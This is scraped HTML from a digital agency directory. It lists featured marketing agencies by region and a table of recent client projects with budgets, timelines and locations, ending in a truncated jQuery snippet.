<div class="post style3 aotm-agency post-111810 type-agency status-publish has-post-thumbnail hentry agency-industry-fashion-retail agency-industry-education agency-industry-automotive agency-industry-luxury agency-industry-beauty-cosmetics agency-industry-fitness agency-industry-it-technology agency-industry-law agency-industry-healthcare agency-service-digital-strategy agency-service-online-advertising agency-service-b2b-marketing agency-service-marketing-automation agency-service-ecommerce agency-service-email-marketing agency-service-influencer-marketing agency-service-ppc-marketing agency-service-seo agency-service-social-media-marketing agency-service-ux-design agency-service-digital-pr agency-service-web-development agency-service-content-marketing agency-service-web-design agency-service-inbound-marketing agency-partnership-hubspot agency-partnership-amazon agency-partnership-shopify agency-partnership-wordpress agency-location-usa agency-location-chicago agency-location-dallas agency-location-los-angeles agency-location-miami agency-location-new-york agency-location-philadelphia agency-location-san-diego agency-location-new-jersey" data-location="USA" style="cursor: pointer; position: relative;">
	<a class="thb-post-cover" href="https://www.smartsites.com/lp/digital-marketing-lp/?utm_source=digitalagencynetwork" title="SmartSites" target="_blank" rel="nofollow noopener"></a>
	<a class="thb-post-thumbnail-container" href="https://www.smartsites.com/lp/digital-marketing-lp/?utm_source=digitalagencynetwork" title="SmartSites" target="_blank" rel="nofollow noopener">
		<img decoding="async" width="280" height="280" src="png/smartsites-digital-agency.png" class="attachment-medium size-medium wp-post-image" alt="SmartSites" loading="lazy" />	</a>
	<div class="thb-post-details">
		<a class="h6 thb-post-title" href="https://www.smartsites.com/lp/digital-marketing-lp/?utm_source=digitalagencynetwork" title="SmartSites" target="_blank" rel="nofollow noopener">
			SmartSites		</a>
					<a class="p thb-post-category" href="index-11.html">
				USA			</a>
			</div>
</div>
			</li>
						<li class="columns small-6 thb-5">
				
<div class="post style3 aotm-agency post-80147 type-agency status-publish has-post-thumbnail hentry agency-industry-real-estate agency-industry-startup agency-industry-it-technology agency-industry-sports agency-industry-non-profit-organization agency-industry-luxury agency-industry-food-beverage agency-industry-automotive agency-industry-education agency-industry-fashion-retail agency-industry-entertainment agency-service-creative agency-service-digital-strategy agency-service-web-design agency-service-web-development agency-service-ux-design agency-service-social-media-marketing agency-service-seo agency-service-ppc-marketing agency-service-video-production agency-service-mobile-app-development agency-service-ecommerce agency-service-content-marketing agency-service-branding agency-location-usa agency-location-miami agency-location-new-york" data-location="USA" style="cursor: pointer; position: relative;">
	<a class="thb-post-cover" href="https://www.craftedny.com/" title="Crafted" target="_blank" rel="nofollow noopener"></a>
	<a class="thb-post-thumbnail-container" href="https://www.craftedny.com/" title="Crafted" target="_blank" rel="nofollow noopener">
		<img decoding="async" width="280" height="280" src="png/crafted-digital-creative-studio-new-york-nyc.png" class="attachment-medium size-medium wp-post-image" alt="Crafted" loading="lazy" />	</a>
	<div class="thb-post-details">
		<a class="h6 thb-post-title" href="https://www.craftedny.com/" title="Crafted" target="_blank" rel="nofollow noopener">
			Crafted		</a>
					<a class="p thb-post-category" href="index-11.html">
				USA			</a>
			</div>
</div>
			</li>
						<li class="columns small-6 thb-5">
				
<div class="post style3 aotm-agency post-230107 type-agency status-publish has-post-thumbnail hentry agency-industry-it-technology agency-industry-beauty-cosmetics agency-industry-fashion-retail agency-industry-law agency-industry-healthcare agency-service-web-design agency-service-creative agency-service-online-advertising agency-service-digital-strategy agency-service-inbound-marketing agency-service-web-development agency-service-ux-design agency-service-seo agency-service-ppc-marketing agency-service-ecommerce agency-service-digital-pr agency-service-content-marketing agency-service-branding agency-partnership-wordpress agency-partnership-shopify agency-location-uk agency-location-london agency-location-southampton agency-location-portsmouth" data-location="UK" style="cursor: pointer; position: relative;">
	<a class="thb-post-cover" href="https://www.damteq.co.uk/" title="Damteq" target="_blank" rel="nofollow noopener"></a>
	<a class="thb-post-thumbnail-container" href="https://www.damteq.co.uk/" title="Damteq" target="_blank" rel="nofollow noopener">
		<img decoding="async" width="300" height="300" src="png/damteq-solutions-digital-agency-300x300.png" class="attachment-medium size-medium wp-post-image" alt="Damteq" loading="lazy" />	</a>
	<div class="thb-post-details">
		<a class="h6 thb-post-title" href="https://www.damteq.co.uk/" title="Damteq" target="_blank" rel="nofollow noopener">
			Damteq		</a>
					<a class="p thb-post-category" href="index-42.html">
				UK			</a>
			</div>
</div>
			</li>
						<li class="columns small-6 thb-5">
				
<div class="post style3 aotm-agency post-304973 type-agency status-publish has-post-thumbnail hentry agency-industry-startup agency-industry-healthcare agency-industry-entertainment agency-industry-fashion-retail agency-industry-luxury agency-industry-sports agency-industry-insurance agency-industry-fitness agency-industry-beauty-cosmetics agency-industry-gaming agency-industry-hospitality agency-industry-food-beverage agency-industry-travel-tourism agency-industry-fmcg agency-industry-finance agency-service-digital-marketing agency-service-creative agency-service-b2b-marketing agency-service-marketing-automation agency-service-web-design agency-service-branding agency-service-content-marketing agency-service-ecommerce agency-service-email-marketing agency-service-influencer-marketing agency-service-video-production agency-service-ppc-marketing agency-service-social-media-marketing agency-service-web-development agency-service-inbound-marketing agency-service-online-advertising agency-service-digital-strategy agency-partnership-tiktok agency-partnership-wordpress agency-partnership-google agency-partnership-meta agency-partnership-klaviyo agency-location-uk agency-location-cardiff agency-location-leeds agency-location-london" data-location="UK" style="cursor: pointer; position: relative;">
	<a class="thb-post-cover" href="https://favoured.co.uk/?utm_source=dan&amp;utm_medium=sponsorship" title="Favoured" target="_blank" rel="nofollow noopener"></a>
	<a class="thb-post-thumbnail-container" href="https://favoured.co.uk/?utm_source=dan&amp;utm_medium=sponsorship" title="Favoured" target="_blank" rel="nofollow noopener">
		<img decoding="async" width="300" height="300" src="webp/favoured-digital-agency-300x300.webp" class="attachment-medium size-medium wp-post-image" alt="Favoured" loading="lazy" />	</a>
	<div class="thb-post-details">
		<a class="h6 thb-post-title" href="https://favoured.co.uk/?utm_source=dan&amp;utm_medium=sponsorship" title="Favoured" target="_blank" rel="nofollow noopener">
			Favoured		</a>
					<a class="p thb-post-category" href="index-42.html">
				UK			</a>
			</div>
</div>
			</li>
						<li class="columns small-6 thb-5">
				
<div class="post style3 aotm-agency post-81348 type-agency status-publish has-post-thumbnail hentry agency-industry-hospitality agency-industry-startup agency-industry-it-technology agency-industry-finance agency-industry-education agency-industry-law agency-industry-entertainment agency-industry-healthcare agency-service-creative agency-service-digital-product-design agency-service-digital-strategy agency-service-branding agency-service-web-design agency-service-web-development agency-service-ux-design agency-service-seo agency-partnership-wordpress agency-partnership-shopify agency-partnership-hubspot agency-location-europe agency-location-berlin agency-location-dublin" data-location="Europe" style="cursor: pointer; position: relative;">
	<a class="thb-post-cover" href="https://www.kooba.ie/" title="Kooba" target="_blank" rel="nofollow noopener"></a>
	<a class="thb-post-thumbnail-container" href="https://www.kooba.ie/" title="Kooba" target="_blank" rel="nofollow noopener">
		<img decoding="async" width="280" height="280" src="png/kooba_digital_agency-1.png" class="attachment-medium size-medium wp-post-image" alt="Kooba" loading="lazy" />	</a>
	<div class="thb-post-details">
		<a class="h6 thb-post-title" href="https://www.kooba.ie/" title="Kooba" target="_blank" rel="nofollow noopener">
			Kooba		</a>
					<a class="p thb-post-category" href="index-127.html">
				Europe			</a>
			</div>
</div>
			</li>
						<li class="columns small-6 thb-5">
				
<div class="post style3 aotm-agency post-82086 type-agency status-publish has-post-thumbnail hentry agency-industry-fitness agency-industry-it-technology agency-industry-energy agency-industry-startup agency-industry-hospitality agency-industry-finance agency-industry-healthcare agency-industry-entertainment agency-industry-law agency-industry-fashion-retail agency-industry-education agency-service-b2b-marketing agency-service-digital-strategy agency-service-online-advertising agency-service-digital-product-design agency-service-creative agency-service-branding agency-service-content-marketing agency-service-digital-pr agency-service-email-marketing agency-service-video-production agency-service-ppc-marketing agency-service-seo agency-service-social-media-marketing agency-service-ux-design agency-service-web-development agency-service-web-design agency-partnership-shopify agency-partnership-wordpress agency-partnership-google agency-partnership-meta agency-location-usa agency-location-new-york agency-location-canada agency-location-toronto agency-location-vancouver" data-location="Canada" style="cursor: pointer; position: relative;">
	<a class="thb-post-cover" href="https://takt.inc/?utm_source=DAN&amp;utm_medium=directory&amp;utm_campaign=DAN-Best-Vancouver" title="Takt Ventures Inc." target="_blank" rel="nofollow noopener"></a>
	<a class="thb-post-thumbnail-container" href="https://takt.inc/?utm_source=DAN&amp;utm_medium=directory&amp;utm_campaign=DAN-Best-Vancouver" title="Takt Ventures Inc." target="_blank" rel="nofollow noopener">
		<img decoding="async" width="280" height="280" src="jpg/takt-logo-canadian-full-service-creative-agency.jpg" class="attachment-medium size-medium wp-post-image" alt="Takt Ventures Inc." loading="lazy" />	</a>
	<div class="thb-post-details">
		<a class="h6 thb-post-title" href="https://takt.inc/?utm_source=DAN&amp;utm_medium=directory&amp;utm_campaign=DAN-Best-Vancouver" title="Takt Ventures Inc." target="_blank" rel="nofollow noopener">
			Takt Ventures Inc.		</a>
					<a class="p thb-post-category" href="index-73.html">
				Canada			</a>
			</div>
</div>
			</li>
						<li class="columns small-6 thb-5">
				
<div class="post style3 aotm-agency post-80934 type-agency status-publish has-post-thumbnail hentry agency-industry-fashion-retail agency-industry-startup agency-industry-it-technology agency-industry-sports agency-industry-finance agency-industry-entertainment agency-industry-healthcare agency-service-digital-product-design agency-service-software-development agency-service-digital-strategy agency-service-web-design agency-service-web-development agency-service-ux-design agency-service-mobile-app-development agency-service-ecommerce agency-service-branding agency-location-usa agency-location-new-york agency-location-canada agency-location-toronto agency-location-vancouver" data-location="Canada" style="cursor: pointer; position: relative;">
	<a class="thb-post-cover" href="https://enginedigital.com/" title="Engine Digital" target="_blank" rel="nofollow noopener"></a>
	<a class="thb-post-thumbnail-container" href="https://enginedigital.com/" title="Engine Digital" target="_blank" rel="nofollow noopener">
		<img decoding="async" width="280" height="280" src="png/enginedigital-glyph-sm.png" class="attachment-medium size-medium wp-post-image" alt="Engine Digital" loading="lazy" />	</a>
	<div class="thb-post-details">
		<a class="h6 thb-post-title" href="https://enginedigital.com/" title="Engine Digital" target="_blank" rel="nofollow noopener">
			Engine Digital		</a>
					<a class="p thb-post-category" href="index-73.html">
				Canada			</a>
			</div>
</div>
			</li>
						<li class="columns small-6 thb-5">
				
<div class="post style3 aotm-agency post-82769 type-agency status-publish has-post-thumbnail hentry agency-industry-education agency-industry-fashion-retail agency-industry-finance agency-industry-food-beverage agency-industry-healthcare agency-industry-sports agency-industry-travel-tourism agency-service-content-marketing agency-service-creative agency-service-digital-strategy agency-service-ecommerce agency-service-email-marketing agency-service-marketing-automation agency-service-mobile-app-development agency-service-online-advertising agency-service-ppc-marketing agency-service-seo agency-service-social-media-marketing agency-service-ux-design agency-service-web-design agency-service-web-development agency-partnership-google agency-partnership-hubspot agency-partnership-kentico agency-partnership-klaviyo agency-partnership-meta agency-partnership-shopify agency-partnership-umbraco agency-location-australia agency-location-sydney" data-location="Australia" style="cursor: pointer; position: relative;">
	<a class="thb-post-cover" href="https://www.devotion.com.au/?utm_source=DAN&amp;utm_medium=Website_Article&amp;utm_campaign=Devotion_PR_2019&amp;utm_content=Devotion_Website_Link" title="Devotion" target="_blank" rel="nofollow noopener"></a>
	<a class="thb-post-thumbnail-container" href="https://www.devotion.com.au/?utm_source=DAN&amp;utm_medium=Website_Article&amp;utm_campaign=Devotion_PR_2019&amp;utm_content=Devotion_Website_Link" title="Devotion" target="_blank" rel="nofollow noopener">
		<img decoding="async" width="280" height="280" src="png/devotion-digital-agency-.png" class="attachment-medium size-medium wp-post-image" alt="Devotion" loading="lazy" />	</a>
	<div class="thb-post-details">
		<a class="h6 thb-post-title" href="https://www.devotion.com.au/?utm_source=DAN&amp;utm_medium=Website_Article&amp;utm_campaign=Devotion_PR_2019&amp;utm_content=Devotion_Website_Link" title="Devotion" target="_blank" rel="nofollow noopener">
			Devotion		</a>
					<a class="p thb-post-category" href="index-100.html">
				Australia			</a>
			</div>
</div>
			</li>
						<li class="columns small-6 thb-5">
				
<div class="post style3 aotm-agency post-81581 type-agency status-publish has-post-thumbnail hentry agency-industry-startup agency-industry-law agency-industry-non-profit-organization agency-industry-luxury agency-industry-travel-tourism agency-industry-finance agency-industry-food-beverage agency-industry-automotive agency-industry-education agency-industry-fashion-retail agency-industry-hospitality agency-industry-real-estate agency-industry-entertainment agency-industry-healthcare agency-industry-energy agency-industry-it-technology agency-industry-telecommunications agency-industry-sports agency-industry-insurance agency-industry-fitness agency-industry-beauty-cosmetics agency-service-creative agency-service-email-marketing agency-service-digital-marketing agency-service-web-design agency-service-web-development agency-service-ux-design agency-service-social-media-marketing agency-service-seo agency-service-online-advertising agency-service-digital-strategy agency-partnership-klaviyo agency-partnership-meta agency-partnership-google agency-partnership-tiktok agency-partnership-wordpress agency-partnership-shopify agency-partnership-amazon agency-partnership-hubspot agency-culture-eco-friendly agency-culture-diversity-friendly agency-culture-pet-friendly agency-location-australia agency-location-melbourne agency-location-sydney" data-location="Australia" style="cursor: pointer; position: relative;">
	<a class="thb-post-cover" href="https://www.emotedigital.com.au/?utm_source=DAN&amp;utm_medium=DAN-profile&amp;utm_campaign=melbourne-listing" title="Emote Digital" target="_blank" rel="nofollow noopener"></a>
	<a class="thb-post-thumbnail-container" href="https://www.emotedigital.com.au/?utm_source=DAN&amp;utm_medium=DAN-profile&amp;utm_campaign=melbourne-listing" title="Emote Digital" target="_blank" rel="nofollow noopener">
		<img decoding="async" width="280" height="280" src="png/emote-digital-agency.png" class="attachment-medium size-medium wp-post-image" alt="Emote Digital" loading="lazy" />	</a>
	<div class="thb-post-details">
		<a class="h6 thb-post-title" href="https://www.emotedigital.com.au/?utm_source=DAN&amp;utm_medium=DAN-profile&amp;utm_campaign=melbourne-listing" title="Emote Digital" target="_blank" rel="nofollow noopener">
			Emote Digital		</a>
					<a class="p thb-post-category" href="index-100.html">
				Australia			</a>
			</div>
</div>
			</li>
						<li class="columns small-6 thb-5">
				
<div class="post style3 aotm-agency post-82117 type-agency status-publish has-post-thumbnail hentry agency-industry-automotive agency-industry-beauty-cosmetics agency-industry-fashion-retail agency-industry-finance agency-industry-fmcg agency-industry-healthcare agency-industry-it-technology agency-service-ai-marketing agency-service-b2b-marketing agency-service-content-marketing agency-service-creative agency-service-crypto-nft agency-service-digital-marketing agency-service-digital-pr agency-service-digital-strategy agency-service-ecommerce agency-service-inbound-marketing agency-service-influencer-marketing agency-service-online-advertising agency-service-ppc-marketing agency-service-social-media-marketing agency-service-video-production agency-location-asia agency-location-hong-kong agency-location-singapore agency-location-shenzhen" data-location="Asia" style="cursor: pointer; position: relative;">
	<a class="thb-post-cover" href="https://digital-business-lab.com/?utm_source=DAN&amp;utm_medium=Ads&amp;utm_campaign=FeaturedAgency_AgencyofMonth" title="Digital Business Lab" target="_blank" rel="nofollow noopener"></a>
	<a class="thb-post-thumbnail-container" href="https://digital-business-lab.com/?utm_source=DAN&amp;utm_medium=Ads&amp;utm_campaign=FeaturedAgency_AgencyofMonth" title="Digital Business Lab" target="_blank" rel="nofollow noopener">
		<img decoding="async" width="280" height="280" src="png/digital-business-lab.png" class="attachment-medium size-medium wp-post-image" alt="Digital Business Lab" loading="lazy" />	</a>
	<div class="thb-post-details">
		<a class="h6 thb-post-title" href="https://digital-business-lab.com/?utm_source=DAN&amp;utm_medium=Ads&amp;utm_campaign=FeaturedAgency_AgencyofMonth" title="Digital Business Lab" target="_blank" rel="nofollow noopener">
			Digital Business Lab		</a>
					<a class="p thb-post-category" href="index-158.html">
				Asia			</a>
			</div>
</div>
			</li>
					</ul>
	</div>
</div>


<div id="marketplace-table" class="marketplace-table-container">
    <div class="marketplace-table-container-header">
        <div class="marketplace-table-main-title">Recent Projects on DAN Marketplace</div>
        <p>
            DAN connects brands with the world&#8217;s top-tier digital marketing and advertising agencies.
            <br>
            Brands can post their projects for free, receive quotes, and find their ideal agency partner.
            <br>
            Agencies can join DAN to discover and connect with their new clients.
        </p>
    </div>
    <div class="marketplace-table-main">
        <div class="table-inner">
            <div class="marketplace-table-content">
                <div class="marketplace-table-row marketplace-table-row-header">
                    <div class="table-cell-title title">Project Title</div>
                    <div class="table-cell-title services">Required Services</div>
                    <div class="table-cell-title industry">Industry</div>
                    <div class="table-cell-title budget">Budget</div>
                    <div class="table-cell-title timing">Timing</div>
                    <div class="table-cell-title location">Location</div>
                </div>
                <div class="table-cell-between"></div>
													                        <div class="marketplace-table-row">
                            <div class="table-cell description">Social Media Collaboration Opportunity – Amos Sweets (DACH Market)</div>
                            <div class="table-cell">
								<span class="marketplace-tag"><div class="tag-content">Social Media Marketing</div></span>                            </div>
                            <div class="table-cell">Food &amp; Beverage</div>
                            <div class="table-cell">$5,000 &#8211; $10,000                                <br> Monthly                            </div>
                            <div class="table-cell">6 to 12 Months</div>
                            <div class="table-cell">EUROPE</div>
                        </div>
						                            <div class="table-cell-between"></div>
											                        <div class="marketplace-table-row">
                            <div class="table-cell description">Marketing for Short term rental in Lauderdale by the Sea Clorida</div>
                            <div class="table-cell">
								<span class="marketplace-tag"><div class="tag-content">Social Media Marketing</div></span>                            </div>
                            <div class="table-cell">Real Estate</div>
                            <div class="table-cell">$1,000 &#8211; $5,000                                <br> Project Based                            </div>
                            <div class="table-cell">Less than 1 month</div>
                            <div class="table-cell">USA</div>
                        </div>
						                            <div class="table-cell-between"></div>
											                        <div class="marketplace-table-row">
                            <div class="table-cell description">HSE Software</div>
                            <div class="table-cell">
								<span class="marketplace-tag"><div class="tag-content">Digital Marketing</div></span>                            </div>
                            <div class="table-cell">IT &amp; Technology</div>
                            <div class="table-cell">$1,000 &#8211; $5,000                                <br> Monthly                            </div>
                            <div class="table-cell">6 to 12 Months</div>
                            <div class="table-cell">MENA</div>
                        </div>
						                            <div class="table-cell-between"></div>
											                        <div class="marketplace-table-row">
                            <div class="table-cell description">Client Acquisition for Growing Boutique Law Firm</div>
                            <div class="table-cell">
								<span class="marketplace-tag"><div class="tag-content">Content Marketing</div></span><span class="marketplace-tag more"><div class="tag-content">+4 Services </div><div class="dropdown"><div class="dropdown-item">Digital Marketing</div><div class="dropdown-item">Digital Strategy</div><div class="dropdown-item">Influencer Marketing</div><div class="dropdown-item">Online Advertising</div></div></span>                            </div>
                            <div class="table-cell">Legal</div>
                            <div class="table-cell">$5,000 &#8211; $10,000                                <br> Project Based                            </div>
                            <div class="table-cell">3 to 6 Months</div>
                            <div class="table-cell">AUSTRALIA</div>
                        </div>
						                            <div class="table-cell-between"></div>
											                        <div class="marketplace-table-row">
                            <div class="table-cell description">Robotlab &#8211; New Jersey Franchise Project</div>
                            <div class="table-cell">
								<span class="marketplace-tag"><div class="tag-content">B2B Marketing</div></span><span class="marketplace-tag more"><div class="tag-content">+6 Services </div><div class="dropdown"><div class="dropdown-item">Content Marketing</div><div class="dropdown-item">Creative</div><div class="dropdown-item">Digital Marketing</div><div class="dropdown-item">Digital Product Design</div><div class="dropdown-item">Email Marketing</div><div class="dropdown-item">Social Media Marketing</div></div></span>                            </div>
                            <div class="table-cell">Hospitality</div>
                            <div class="table-cell">$1,000 &#8211; $5,000                                <br> Monthly                            </div>
                            <div class="table-cell">Long term partnership</div>
                            <div class="table-cell">USA</div>
                        </div>
						                            <div class="table-cell-between"></div>
											                        <div class="marketplace-table-row">
                            <div class="table-cell description">Expansion into the US Therapy Market</div>
                            <div class="table-cell">
								<span class="marketplace-tag"><div class="tag-content">Digital Marketing</div></span><span class="marketplace-tag more"><div class="tag-content">+4 Services </div><div class="dropdown"><div class="dropdown-item">Digital PR</div><div class="dropdown-item">Digital Strategy</div><div class="dropdown-item">SEO</div><div class="dropdown-item">Web Development</div></div></span>                            </div>
                            <div class="table-cell">Wellness &amp; Fitness</div>
                            <div class="table-cell">$1,000 &#8211; $5,000                                <br> Monthly                            </div>
                            <div class="table-cell">3 to 6 Months</div>
                            <div class="table-cell">USA</div>
                        </div>
						                            <div class="table-cell-between"></div>
											                        <div class="marketplace-table-row">
                            <div class="table-cell description">Gasp Beauty &#8211; Beauty Pen</div>
                            <div class="table-cell">
								<span class="marketplace-tag"><div class="tag-content">Content Marketing</div></span><span class="marketplace-tag more"><div class="tag-content">+8 Services </div><div class="dropdown"><div class="dropdown-item">Digital Marketing</div><div class="dropdown-item">Email Marketing</div><div class="dropdown-item">Influencer Marketing</div><div class="dropdown-item">Online Advertising</div><div class="dropdown-item">SEO</div><div class="dropdown-item">Social Media Marketing</div><div class="dropdown-item">Web Design</div><div class="dropdown-item">Web Development</div></div></span>                            </div>
                            <div class="table-cell">Beauty &amp; Cosmetics</div>
                            <div class="table-cell">$10,000 &#8211; $25,000                                <br> Project Based                            </div>
                            <div class="table-cell">Less than 1 month</div>
                            <div class="table-cell">AUSTRALIA</div>
                        </div>
						                            <div class="table-cell-between"></div>
											                        <div class="marketplace-table-row">
                            <div class="table-cell description">Website Upgrade and Refresh for UK Law Firm</div>
                            <div class="table-cell">
								<span class="marketplace-tag"><div class="tag-content">SEO</div></span><span class="marketplace-tag more"><div class="tag-content">+2 Services </div><div class="dropdown"><div class="dropdown-item">Web Design</div><div class="dropdown-item">Web Development</div></div></span>                            </div>
                            <div class="table-cell">Legal</div>
                            <div class="table-cell">$1,000 &#8211; $5,000                                <br> Project Based                            </div>
                            <div class="table-cell">1 to 3 months</div>
                            <div class="table-cell">UK</div>
                        </div>
						                            <div class="table-cell-between"></div>
											                        <div class="marketplace-table-row">
                            <div class="table-cell description">Organic Social Media for Patient Financing</div>
                            <div class="table-cell">
								<span class="marketplace-tag"><div class="tag-content">Social Media Marketing</div></span>                            </div>
                            <div class="table-cell">Finance</div>
                            <div class="table-cell">$1,000 &#8211; $5,000                                <br> Monthly                            </div>
                            <div class="table-cell">3 to 6 Months</div>
                            <div class="table-cell">CANADA</div>
                        </div>
						                            <div class="table-cell-between"></div>
											                        <div class="marketplace-table-row">
                            <div class="table-cell description">Influencer marketing campaign</div>
                            <div class="table-cell">
								<span class="marketplace-tag"><div class="tag-content">Influencer Marketing</div></span>                            </div>
                            <div class="table-cell">Travel &amp; Tourism</div>
                            <div class="table-cell">$5,000 &#8211; $10,000                                <br> Project Based                            </div>
                            <div class="table-cell">1 to 3 months</div>
                            <div class="table-cell">AUSTRALIA</div>
                        </div>
															            </div>
        </div>
    </div>

			            <div class="marketplace-card">
                <p>Social Media Collaboration Opportunity – Amos Sweets (DACH Market)</p>

                <span class="bubble-title">Required Services</span>
                <div class="service-tags">
					<span class="service-tag">Social Media Marketing</span>                </div>

                <div class="info-item">
                    <span>Industry</span>
                    <p>Food &amp; Beverage</p>
                </div>

                <div class="info-item">
                    <span>Budget</span>
                    <p>$5,000 &#8211; $10,000                        / Monthly</p>
                </div>

                <div class="info-item">
                    <span>Timing</span>
                    <p>6 to 12 Months</p>
                </div>

                <div class="info-item">
                    <span>Location</span>
                    <p>EUROPE</p>
                </div>
            </div>
		            <div class="marketplace-card">
                <p>Marketing for Short term rental in Lauderdale by the Sea Clorida</p>

                <span class="bubble-title">Required Services</span>
                <div class="service-tags">
					<span class="service-tag">Social Media Marketing</span>                </div>

                <div class="info-item">
                    <span>Industry</span>
                    <p>Real Estate</p>
                </div>

                <div class="info-item">
                    <span>Budget</span>
                    <p>$1,000 &#8211; $5,000                        / Project Based</p>
                </div>

                <div class="info-item">
                    <span>Timing</span>
                    <p>Less than 1 month</p>
                </div>

                <div class="info-item">
                    <span>Location</span>
                    <p>USA</p>
                </div>
            </div>
		            <div class="marketplace-card">
                <p>HSE Software</p>

                <span class="bubble-title">Required Services</span>
                <div class="service-tags">
					<span class="service-tag">Digital Marketing</span>                </div>

                <div class="info-item">
                    <span>Industry</span>
                    <p>IT &amp; Technology</p>
                </div>

                <div class="info-item">
                    <span>Budget</span>
                    <p>$1,000 &#8211; $5,000                        / Monthly</p>
                </div>

                <div class="info-item">
                    <span>Timing</span>
                    <p>6 to 12 Months</p>
                </div>

                <div class="info-item">
                    <span>Location</span>
                    <p>MENA</p>
                </div>
            </div>
		            <div class="marketplace-card">
                <p>Client Acquisition for Growing Boutique Law Firm</p>

                <span class="bubble-title">Required Services</span>
                <div class="service-tags">
					<span class="service-tag">Content Marketing</span><span class="service-tag more"><div class="tag-content">+4 Services </div><div class="dropdown"><div class="dropdown-item">Digital Marketing</div><div class="dropdown-item">Digital Strategy</div><div class="dropdown-item">Influencer Marketing</div><div class="dropdown-item">Online Advertising</div></div></span>                </div>

                <div class="info-item">
                    <span>Industry</span>
                    <p>Legal</p>
                </div>

                <div class="info-item">
                    <span>Budget</span>
                    <p>$5,000 &#8211; $10,000                        / Project Based</p>
                </div>

                <div class="info-item">
                    <span>Timing</span>
                    <p>3 to 6 Months</p>
                </div>

                <div class="info-item">
                    <span>Location</span>
                    <p>AUSTRALIA</p>
                </div>
            </div>
		            <div class="marketplace-card">
                <p>Robotlab &#8211; New Jersey Franchise Project</p>

                <span class="bubble-title">Required Services</span>
                <div class="service-tags">
					<span class="service-tag">B2B Marketing</span><span class="service-tag more"><div class="tag-content">+6 Services </div><div class="dropdown"><div class="dropdown-item">Content Marketing</div><div class="dropdown-item">Creative</div><div class="dropdown-item">Digital Marketing</div><div class="dropdown-item">Digital Product Design</div><div class="dropdown-item">Email Marketing</div><div class="dropdown-item">Social Media Marketing</div></div></span>                </div>

                <div class="info-item">
                    <span>Industry</span>
                    <p>Hospitality</p>
                </div>

                <div class="info-item">
                    <span>Budget</span>
                    <p>$1,000 &#8211; $5,000                        / Monthly</p>
                </div>

                <div class="info-item">
                    <span>Timing</span>
                    <p>Long term partnership</p>
                </div>

                <div class="info-item">
                    <span>Location</span>
                    <p>USA</p>
                </div>
            </div>
		            <div class="marketplace-card">
                <p>Expansion into the US Therapy Market</p>

                <span class="bubble-title">Required Services</span>
                <div class="service-tags">
					<span class="service-tag">Digital Marketing</span><span class="service-tag more"><div class="tag-content">+4 Services </div><div class="dropdown"><div class="dropdown-item">Digital PR</div><div class="dropdown-item">Digital Strategy</div><div class="dropdown-item">SEO</div><div class="dropdown-item">Web Development</div></div></span>                </div>

                <div class="info-item">
                    <span>Industry</span>
                    <p>Wellness &amp; Fitness</p>
                </div>

                <div class="info-item">
                    <span>Budget</span>
                    <p>$1,000 &#8211; $5,000                        / Monthly</p>
                </div>

                <div class="info-item">
                    <span>Timing</span>
                    <p>3 to 6 Months</p>
                </div>

                <div class="info-item">
                    <span>Location</span>
                    <p>USA</p>
                </div>
            </div>
		            <div class="marketplace-card">
                <p>Gasp Beauty &#8211; Beauty Pen</p>

                <span class="bubble-title">Required Services</span>
                <div class="service-tags">
					<span class="service-tag">Content Marketing</span><span class="service-tag more"><div class="tag-content">+8 Services </div><div class="dropdown"><div class="dropdown-item">Digital Marketing</div><div class="dropdown-item">Email Marketing</div><div class="dropdown-item">Influencer Marketing</div><div class="dropdown-item">Online Advertising</div><div class="dropdown-item">SEO</div><div class="dropdown-item">Social Media Marketing</div><div class="dropdown-item">Web Design</div><div class="dropdown-item">Web Development</div></div></span>                </div>

                <div class="info-item">
                    <span>Industry</span>
                    <p>Beauty &amp; Cosmetics</p>
                </div>

                <div class="info-item">
                    <span>Budget</span>
                    <p>$10,000 &#8211; $25,000                        / Project Based</p>
                </div>

                <div class="info-item">
                    <span>Timing</span>
                    <p>Less than 1 month</p>
                </div>

                <div class="info-item">
                    <span>Location</span>
                    <p>AUSTRALIA</p>
                </div>
            </div>
		            <div class="marketplace-card">
                <p>Website Upgrade and Refresh for UK Law Firm</p>

                <span class="bubble-title">Required Services</span>
                <div class="service-tags">
					<span class="service-tag">SEO</span><span class="service-tag more"><div class="tag-content">+2 Services </div><div class="dropdown"><div class="dropdown-item">Web Design</div><div class="dropdown-item">Web Development</div></div></span>                </div>

                <div class="info-item">
                    <span>Industry</span>
                    <p>Legal</p>
                </div>

                <div class="info-item">
                    <span>Budget</span>
                    <p>$1,000 &#8211; $5,000                        / Project Based</p>
                </div>

                <div class="info-item">
                    <span>Timing</span>
                    <p>1 to 3 months</p>
                </div>

                <div class="info-item">
                    <span>Location</span>
                    <p>UK</p>
                </div>
            </div>
		            <div class="marketplace-card">
                <p>Organic Social Media for Patient Financing</p>

                <span class="bubble-title">Required Services</span>
                <div class="service-tags">
					<span class="service-tag">Social Media Marketing</span>                </div>

                <div class="info-item">
                    <span>Industry</span>
                    <p>Finance</p>
                </div>

                <div class="info-item">
                    <span>Budget</span>
                    <p>$1,000 &#8211; $5,000                        / Monthly</p>
                </div>

                <div class="info-item">
                    <span>Timing</span>
                    <p>3 to 6 Months</p>
                </div>

                <div class="info-item">
                    <span>Location</span>
                    <p>CANADA</p>
                </div>
            </div>
		            <div class="marketplace-card">
                <p>Influencer marketing campaign</p>

                <span class="bubble-title">Required Services</span>
                <div class="service-tags">
					<span class="service-tag">Influencer Marketing</span>                </div>

                <div class="info-item">
                    <span>Industry</span>
                    <p>Travel &amp; Tourism</p>
                </div>

                <div class="info-item">
                    <span>Budget</span>
                    <p>$5,000 &#8211; $10,000                        / Project Based</p>
                </div>

                <div class="info-item">
                    <span>Timing</span>
                    <p>1 to 3 months</p>
                </div>

                <div class="info-item">
                    <span>Location</span>
                    <p>AUSTRALIA</p>
                </div>
            </div>
			    <div class="marketplace-table-footer">
        <a target="_blank" href="index-5.html">
            <button class="view-more-button first">
                <span>Brands: Post Your Project</span>
            </button>
        </a>
        <a target="_blank" href="index-6.html">
            <button class="view-more-button second">
                <span>Agencies: Join DAN &#038; Quote</span>
            </button>
        </a>
    </div>
    <p class="marketplace-table-description">
        <strong class="marketplace-table-description-subtitle">Explore All Verified Projects</strong>
    </p>

	        <p class="marketplace-table-description-subtitle-text">
            DAN member agencies can <a class="thb-header-login">log in</a> to the members&#8217; area to review
            and quote on the latest projects.
        </p>
		
</div>



<script type="3dfeec7446b6dd53932f4ee2-text/javascript">
    var isUserLoggedIn = false;
</script>


<script type="3dfeec7446b6dd53932f4ee2-text/javascript">
    jQuery(document).ready(function ($) {
        if ($('body').hasClass('home')) {
